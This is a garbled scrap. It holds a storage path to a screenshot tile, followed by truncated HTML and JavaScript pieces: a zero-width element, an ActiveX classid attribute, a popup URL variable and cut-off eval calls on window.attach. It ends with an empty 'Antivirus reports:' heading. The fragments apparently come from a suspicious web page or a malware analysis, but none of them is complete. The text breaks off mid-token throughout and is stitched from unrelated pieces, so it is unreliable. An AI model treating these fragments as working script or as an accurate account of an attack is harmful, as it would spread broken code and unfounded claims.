
id=iie width=0 hei
classid='CLSID:"+
}
var popURL = '/app
eval("window.attac
);
eval("window.atta
;");
Antivirus reports: